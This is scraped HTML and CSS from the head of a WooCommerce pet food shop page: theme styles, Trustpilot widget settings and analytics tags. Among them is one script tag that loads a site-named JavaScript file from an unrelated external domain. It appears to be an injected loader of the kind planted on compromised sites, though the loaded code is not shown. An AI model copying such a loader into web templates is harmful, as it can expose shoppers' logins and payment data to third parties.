.site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #343538}.site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component a.component-target {color: #fff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #fff}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.cart-flyout {background-color: #fff;color: #9d9d9d}.cart-flyout .cart-flyout__heading {color: #343538;font-family: filson-pro}.cart-flyout .product_list_widget a {color: #343538}.cart-flyout .product_list_widget a:hover {color: #35d56a}.cart-flyout .widget_shopping_cart_content .total {color: #343538}.footer-top {color: #ffffff}.footer-top a {color: #ffffff}.footer-top a:hover {color: #ffffff}.footer-top .widget .widget-title {color: #ffffff}.footer-bottom {background-color: #221831;color: #ffffff}.footer-bottom a {color: #ffffff}.footer-bottom a:hover {color: #ffffff}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #231732}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #231732;border-color: #231732}.btn.btn-style-outline-bottom:hover {background: none !important;color: #4e3a6d !important;border-color: #4e3a6d !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #9d9d9d}.la-advanced-product-filters .widget-title {color: #343538}.la-advanced-product-filters a {color: #343538}.la-advanced-product-filters a:hover {color: #35d56a}}.nav-menu-burger {color: #231732}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #343538}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #343538}.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.w-login #user-logged .author-avatar img{border-color: #4e3a6d}.w-login #user-logged .logged-links,.w-login #user-logged .user-welcome{color: #231732}
@font-face{
                font-family: 'dl-icon';
                src: url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/dl-icon.eot');
                src: url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/dl-icon.woff') format('woff'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
@font-face{
                font-family: 'FontAwesome';
                src: url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot');
                src: url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=wphb-2-inline-css */
</style>
<!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/5df77de2-d3e7-40b9-865b-135bbd3b4947.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/4132112f-ee30-4bed-8728-40945527dc3c.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"QUbK4iM95Ieb3VWS","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/f985ca9f-3b79-463b-9e36-4f44cc0ba5a0.js" id="tp-js-js"></script>
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" id="widget-bootstrap-js"></script>
<script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};;;var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.rawmadesimple.co.uk/basket/","is_cart":"","cart_redirect_after_add":"no"};;;var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"l3jldmlld3mv","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"List","repeatable":false,"uuid":"a40cc58c-f67a-10ea-d7b9-f8287a1e07ad","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"1000px","locale":"en-GB"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Product Reviews SEO","repeatable":true,"uuid":"d5e625ba-4362-b2ea-6a8c-e1c00fadedcd","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"200px","locale":"en-GB"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"e22daaeb-6300-c5aa-d645-b2c6574e1a10","error":null},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcIm1haW5cIikiLCIvL0RJVltAY2xhc3M9XCJzaXRlLW1haW5cIl0iLCIvSFRNTFsxXS9CT0RZWzFdL0RJVlsxXS9ESVZbMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"3741c185-4304-d441-863b-ea2bbff2a94a","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}}},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcIm1haW5cIikiLCIvL0RJVltAY2xhc3M9XCJzaXRlLW1haW5cIl0iLCIvSFRNTFsxXS9CT0RZWzFdL0RJVlsxXS9ESVZbMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"48101425-ba42-5ea9-a86e-bcc1e0f27c70","error":null},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly93d3cucmf3bwfkzxnpbxbszs5jby51ay9iyxnrzxqv","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"40","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"b72b4757-ade2-0f82-b578-9086a743131c","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"40px","locale":"en-US","theme":"light"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly93d3cucmf3bwfkzxnpbxbszs5jby51ay9zag9wlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"20","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"a0ea0985-1916-55f8-e83a-bba769c8ab0f","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"40px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"20","zindex":"1000","clear":"both","xpaths":"WyJpZChcImNvbG9waG9uXCIpL0RJVlsyXSIsIi8vRElWW0BjbGFzcz1cImZvb3Rlci10b3BcIl0iLCIvSFRNTFsxXS9CT0RZWzFdL0RJVlsxXS9ESVZbMV0vRk9PVEVSWzBdL0RJVlsyXSJd","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"d1981fd6-bc2f-4b7e-f397-175a5b123541","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"category","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_94189,2044","name":"Beef Marrow Bones Broth Pack","widgetName":"Micro Review Count","repeatable":false,"uuid":"3b70d79d-917f-3ede-2e67-fa18611c28be","error":null}]};
//# sourceURL=wphb-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/71c79f9f-3643-483b-ab1d-6b4c61c7de22.js" id="wphb-3-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/f64254e7-e744-4c1d-890c-ec77486a43c0.js" id="wphb-4-js"></script>
<script type="text/javascript" id="wphb-4-js-after">
/* <![CDATA[ */
try{ Typekit.load({ async: true }) }catch(e){}
//# sourceURL=wphb-4-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.rawmadesimple.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rawmadesimple.co.uk/wp-json/wp/v2/product_tag/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rawmadesimple.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="google-site-verification" content="-5aamsvWpQKxYwGgHoo8oE3yGzMacoLllYFpYKPFC1M" />
<meta name="google-site-verification" content="2So0aD5QDI4cG7pSH_0rLeKaoW2Ca6G9I5fssFUTpWQ" />
<meta name="msvalidate.01" content="20066EFF8EF58316CA67470DBB175B1E" />
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://nonifler.com/77963b7a9313/rawmadesimple.js"></script>


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"","headline":"Tag: Rabbit","description":""},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"","headline":"Tag: Rabbit","description":""}]</script>

        <script>
            (function (window, document, src) {
                var a = document.createElement('script'),
                    m = document.getElementsByTagName('script')[0];
                a.async = 1;
                a.src = src;
                m.parentNode.insertBefore(a, m);
            })(window, document, '//www.googletagmanager.com/gtag/js?id=UA-112175873-1');

            window.dataLayer = window.dataLayer || [];
            window.gtag = window.gtag || function gtag() {
                dataLayer.push(arguments);
            };

            gtag('js', new Date());
        </script>
			<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5V5M24');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.rawmadesimple.co.uk/wp-content/uploads/2018/06/cropped-Raw-Made-Simple-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rawmadesimple.co.uk/wp-content/uploads/2018/06/cropped-Raw-Made-Simple-Logo-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rawmadesimple.co.uk/wp-content/uploads/2018/06/cropped-Raw-Made-Simple-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.rawmadesimple.co.uk/wp-content/uploads/2018/06/cropped-Raw-Made-Simple-Logo-300x300.jpg" />
<script>try{  }catch (ex){}</script>		<style type="text/css" id="wp-custom-css">
			/* Eddie Solman (ENqoreStudio) 14-12-2025 Removed recaptch from this as think it stops it working of you set display none, I've used opacity:0 at the bottom instead */
/* .g-recaptcha, */
.h-captcha,
.cf-turnstile {
  display: none !important;
}





h1{
	line-height:1.5em;
	font-size: 200%
}

h2{
	line-height:1.5em;
	font-size: 175%
}

h3{
	line-height:1.5em;
	font-size: 150%
		
}

h4{
	line-height:1.5em;
	font-size: 125%
}

p{
	font-size: 100%
}



.post-author,
.byline,
.author,
.entry-meta .author,
.entry-meta .byline {
    display: none !important;
}






.rms-script {
  font-weight: light;
  font-family: 'turbinado-pro', sans-serif;
}

.rms-review_open {
  font-weight: light;
  font-family: 'turbinado-pro', sans-serif; 		font-size: 400px;    transform: translateY(1.04em);    text-align: left;
		margin-top: -600px!important;



}

.rms-review_close {
  font-weight: light;
  font-family: 'turbinado-pro', sans-serif; 		font-size: 400px;    transform: translateY(-0.43em);    text-align: right;
	margin-bottom: -600px!important;


}




  .center__headline {
    font-family: filson-pro;
    font-weight: 700;
    line-height: 1;
    margin: 0;
    font-size: clamp(4rem, 12vw, 6rem);
    letter-spacing: -0.01em;
    text-align: center;
    color: #231732;
  }

  .center__headline__script {
    font-family: "turbinado-pro", cursive;
    font-weight: 400;
    display: inline-block;
    transform: translateY(0.12em);
    font-size: 1.8em;
		line-height: 0.2;
  }




  .left__headline {
    font-family: filson-pro;
    font-weight: 700;
    line-height: 1.1;
    margin: 0;
    font-size: clamp(4rem, 12vw, 6rem);
    letter-spacing: -0.01em;
    text-align: left;
    color: #231732;
  }

  .left__headline__script {
    font-family: "turbinado-pro", cursive;
    font-weight: 400;
    display: inline-block;
    transform: translateY(0.12em);
    font-size: 1.8em;
		line-height: 0.2;

  }
















.woocommerce-cart .not-active-fullpage > .woocommerce .cart-collaterals .shop_table td, .woocommerce-cart .not-active-fullpage > .woocommerce .cart-collaterals .shop_table th {
    padding: 5px 0 15px 15px;
}

#shipping_method {
    text-align: left;
}
#billing_country_field, #calc_shipping_country_field {
  display : none;
}

/** Remove PayPal from basket page - LW20210121 **
.woo_pp_cart_buttons_div {
	display : none !important;
}*/


/** Spaces on subscription links */
table.subscription_details a.button {
	margin-right: 1.5rem;
}

label[for="payment_method_eh_stripe_checkout"]::after {
	content: url('https://www.rawmadesimple.co.uk/wp-content/themes/raw-made-simple/rms-cards.png');
}
.dl-icon-cart3:before {
  display: none;
}

	/*.header-cart-count-icon.component-target-badget.la-cart-count {
  margin-left: 10px!important;
margin-top: -10px!important;
}*/
.ced_ocor_basket {
    display: none;
}

/* fixing for checkout form */
#billing_company_field {
  clear: right;
}
body:not(.rtl) .la-custom-badge {
    left: 20px;
    background-color: #4e36ad!important;
}
.after-banner-icon-box{
	justify-content:center;
}

/*------------------------------Webzstore----------------------------------------*/
header.lahfb-wrap {
  z-index: 1001;
}

/*------------------------------SITE PADDING----------------------------------------*/
.ct-section-inner-wrap {padding: 40px 200px;}

.btn.btn-size-lg.shop-button {
  border: none !important;
  font-weight: 400;
  letter-spacing: 0.5px;
  font-size: 18px;
  text-transform: uppercase;
  padding: 20px 40px;
  border-radius: 10px;
}
.Banner-para{
    font-size:40px;
    text-align: center; 
    color: #fff;  
    line-height: 1.3em; 
    font-weight: bold;
    font-family:"filson-pro";
}
.banner-para2{
    color:#fff;
    font-family:"filson-pro";
    font-size:20px;
}
.vc_custom_1681308896074 {
  background: linear-gradient(to top, #15141521, #1514158c), 
  url(https://v2.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-made-simple-banner.png?id=79688) !important;

}
.after-banner-icon-box {
  justify-content: center;
  display: flex;
}
.after-banner-box-title{
    font-weight:bold;
    font-family:"filson-pro";
}

.arrow{
    display:inline;
    vertical-align:middle;
}
.radius-fort.vc_column_container {
  border-radius: 40px;
  overflow: hidden;
}
.radius-eight.vc_column_container {
  border-radius: 80px;
  overflow: hidden;
}

.icon--center .wrap-icon, .icon--center .box-heading {
  text-align: center;
}
.rounded-content.wpb_column.vc_column_container {
  z-index: 2;
  padding: 120px 0;
  position: relative;
}
.rounded-content .vc_column-inner {
  border-radius: 10px;
  position: relative;
}
.rounded-content .vc_column-inner .vc_inner .vc_column-inner {border-radius: 0; padding: 0;}
/*.rounded-content .vc_column-inner::before {
  content: "";
  width: 124px;
  height: 4px;
  background-color: #fff;
  position: absolute;
  right: -62px;
  top: 120px;
}
.rounded-content .vc_column-inner .vc_inner .vc_column-inner::before {display: none;}*/





.vc_row.delivery .rounded-content .vc_column-inner::before {
  right: unset;
  left: -62px;
}
.wpb_single_image.right-column-img, .wpb_single_image.left-column-img {
  position: absolute;
  top: 0;
  right: 0;
  width: 135%;
  border-radius: 50px;
  overflow: hidden;
  margin: 0;
  height: 100%;
}
.wpb_single_image.left-column-img {
  left: 0;
  right: unset;
}
.wpb_single_image .vc_figure, .wpb_single_image.right-column-img .vc_single_image-wrapper {width: 100%;}
.wpb_single_image.right-column-img img, .wpb_single_image.left-column-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  right: 0;
}




.faq-left .vc_column-inner {border-radius: 40px 0 0 40px; overflow: hidden; position: relative;}
.faq-left .vc_column-inner .vc_single_image-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  right: 0;
}
.faq-right .vc_column-inner {
  border-radius: 0 40px 40px 0;
  padding: 40px 60px;
}
.faq-right .vc_column-inner .vc_tta-container {margin-bottom: 0;}
.vc_tta-panel.custom-accor {
  background-color: transparent !important;
}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor .vc_tta-panel-title {font-size: 32px; line-height: 1.2 !important;}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor > .vc_tta-panel-body {
  padding: 0;
  font-size: 18px;
	color: #231732;
}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor .vc_tta-panel-title a {padding-left: 60px; color: #231732; padding-right: 0;}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor.vc_active a .vc_tta-title-text {color: #231732;}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor .vc_tta-panel-title .vc_tta-controls-icon {
  width: 28px;
  height: 28px;
  left: 0;
}
.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {border-width: 5px 0 0 0 !important;}
.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after {border-width: 0 0 0 5px !important;}
.accor-cont p {
  font-size: 18px;
  line-height: 1.3;
  font-weight: 300;
}

.footer-column.footer-column-2 .footer-column-inner {
  display: grid;
  grid-template-columns: repeat(3,minmax(0px,1fr));
}
.footer-column.footer-column-2 .footer-column-inner .widget {margin: 0;}
.footer-column.footer-column-2 .footer-column-inner .hours a {font-size: 18px;}
.yikes-easy-mc-form {
  text-align: center;
}
.yikes-easy-mc-form label.field-third {text-align: left;}
#yikes-mailchimp-container-1 .yikes-easy-mc-form input[type="text"], #yikes-mailchimp-container-1 .yikes-easy-mc-form input[type="email"] {
  border: 1px solid #c0c0c0;
  background: transparent;
  padding: 20px;
  color: #999;
  font-weight: 300;
  outline: none !important;
  margin: 0;
    margin-top: 0px;
  margin-top: -15px;
}
.yikes-easy-mc-form label span {
  padding: 0 7px;
  background: #fff;
  margin-bottom: -16px;
  margin-left: 20px;
}
#email-subscription-1.yikes-easy-mc-form .yikes-easy-mc-submit-button {
  width: auto;
  margin: 0 auto;
    margin-top: 0px;
    margin-bottom: 0px;
  padding: 15px 40px;
  margin-bottom: 0 !important;
  margin-top: 20px;
  display: inline-block;
  text-align: center;
}

.footer_calculator p:nth-child(2) {margin: 0 0 40px}
#form_calculator select {
  font-size: 24px;
  font-weight: 600;
  height: auto;
}
#form_calculator label, #form_calculator select, #form_calculator input[type="number"] {
  font-size: 24px;
  font-weight: 600;
  height: auto;
}
#footer_food_calculator_weight {
  width: 200px;
}
aside.footer_calculator button {
  border-radius: 4px;
  text-transform: uppercase;
  font-size: 24px;
  background: #231732;
  color: #fff;
  padding: 10px 35px;
  border: 0;
  font-weight: 600;
}


/*------------------------------FOOTER----------------------------------------*/




.Social-sec.widget_text .widget-title {
  font-size: 4vw;
  font-family: 'turbinado-pro';
  font-weight: 400;
  margin: 0 0 40px;
  color: #231732;
  line-height: 1;
	margin-top: 90px;
	margin-bottom: 15px;


}
.vc_icon_element.social-icon-hide {
  display: none;
}
.social-icons {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 25px;
	margin-bottom: 40px;

}
.social-icons a {transition-duration: .5s;
transition-property: all;}
.social-icons a:hover {transform: translateY(-10px);}
.social-icons img {
  width: 48px;
}
div.footer-top-area {
  border-style: none;
  padding: 0 0 80px;
}
/*.enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container, .lahfb-area.header-area-padding {
  padding-right: 200px;
  padding-left: 200px;
}
/*div.footer-top-area .widget {width: 100%;}

.site-footer .widget_instagram-feed-widget {
  margin-top: 40px !important;
}
.site-footer .widget_instagram-feed-widget .widget-title {
  font-size: 24px;
  color: #231732;
}*/

div.footer-top-area .row {margin: 0;}
.insta-feed.widget_media_gallery .gallery {
  width: 100%;
  display: grid;
  grid-template-columns: repeat(4,minmax(0px,1fr));
  grid-column-gap: 20px;
}
.insta-feed #gallery-1 .gallery-item {width: 100%;}
.insta-feed.widget_media_gallery .gallery .gallery-item a {
  border: none;
  padding: 0;
  margin: 0;
}
.insta-feed.widget_media_gallery .gallery br, 

/*.site-footer #trustpilot-widget-trustbox-0-wrapper {display: none;}
.site-footer {margin-bottom: 80px;}
.site-main {padding-bottom: 0;}
.newsletter-wrap.widget {padding: 80px 0;}
.certifications.widget .widget-title {
  font-size: 68px;
  line-height: 1.2;
  margin: 0;
  color: #231732;
  font-weight: 600;
}*/
.certifications.widget .textwidget {font-size: 24px;}
.certifications-gallery .gallery {
  width: 100%;
  padding-top: 40px;
  display: flex;
  align-items: center;
  flex-direction: row;
  flex-wrap: wrap;
}
.certifications-gallery .gallery .gallery-item a {
  background: transparent;
  box-shadow: none;
  margin: 0;
  padding: 0;
  border-radius: 0;
  display: flex;
  align-items: center;
}
.certifications-gallery .gallery .gallery-item img {
  width: auto;
}

#yikes-mailchimp-container-1 .yikes-easy-mc-form label.field-third {
  margin-right: 3%;
  width: 31.333%;
}
#yikes-mailchimp-container-1 .yikes-easy-mc-form label.field-third:nth-child(3n) {
  margin-right: 0;
}
.wpb_content_element.icon-type-img {margin-bottom: 0;}
.vc_custom_heading.caveat-font {
  font-family: 'turbinado-pro';
  font-weight: 400;
}
div.footer-top-area .widget.newsletter-wrap, div.footer-top-area .widget.certifications-gallery {
  width: 86%;
}

#footer_food_calculator_weight {
  width: 200px;
}
aside.footer_calculator button {
  border-radius: 4px;
  text-transform: uppercase;
  font-size: 24px;
  background: #231732;
  color: #fff;
  padding: 10px 35px;
  border: 0;
  font-weight: 600;
}






.home-product-slider .slick-track {display: grid !important; grid-auto-flow: column;}
.home-product-slider .product_item--inner {
  background: #f1f1f1;
  padding: 20px 20px 30px;
  border-radius: 10px;
  height: 100%;
  position: relative;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: space-between;
  justify-content: center;
}
.home-product-slider .product_item--inner .product_item--info-inner {
  padding: 20px 0 30px;
}
.home .product_item_thumbnail_action.product_item--action {
  display: none;
}
.product_item .product_item--title {
